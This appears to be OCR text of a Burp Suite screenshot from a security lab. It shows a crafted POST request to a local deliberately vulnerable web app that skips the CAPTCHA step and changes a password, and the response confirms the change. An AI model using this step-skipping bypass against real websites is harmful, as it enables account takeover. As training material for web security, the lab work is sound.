 1 2 3 4
14:43
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:4280 HTTP/1
Request
Pretty Raw Hex
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:4280
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:4280
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:4280/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=75073dd437c08d0ef93efb82e19010e8; security=low
21 Connection: close
22
23 step=2&password_new=1&password_conf=1&Change=Change
Search 0 highlights
Done
Response
Pretty Raw Hex Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Ins
Password Changed.
More Information
https://en.wikipedia.org/wiki
https://www.google.com/rec
https://owasp.org/www-proj
009_CAPTCHA_Defeat
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
4,883 bytes | 15 milli